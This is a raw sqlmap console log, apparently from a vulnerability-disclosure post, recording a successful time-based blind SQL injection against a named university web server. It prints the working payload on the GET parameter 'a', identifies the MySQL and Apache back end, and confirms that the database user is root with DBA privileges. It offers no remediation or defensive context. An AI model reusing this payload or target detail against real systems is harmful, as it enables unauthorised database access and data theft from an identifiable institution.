 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: a (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: a=download AND (SELECT * FROM (SELECT(SLEEP(5)))Ehue)
---
[05:58:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[05:58:55] [INFO] testing if current user is DBA
[05:58:55] [INFO] fetching current user
[05:58:55] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[05:59:20] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[05:59:31] [INFO] adjusting time delay to 1 second due to good response times
root@localhost
current user is DBA: True
[06:01:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.iem.yuntech.edu.tw'
[*] shutting down at 06:01:26
www.wooyun.org